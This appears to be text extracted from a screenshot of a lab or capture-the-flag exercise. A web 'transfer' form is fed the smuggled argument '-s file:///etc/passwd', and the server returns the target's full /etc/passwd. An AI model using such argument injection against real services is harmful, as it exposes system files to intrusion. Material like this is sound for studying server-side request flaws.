 Enter the address you want to transfer.
Example: http://localhost/index.html
-s file:///etc/passwd Go
Requesting Site...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run
/sshd:/usr/sbin/nologin tom:x:1000:1000:tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin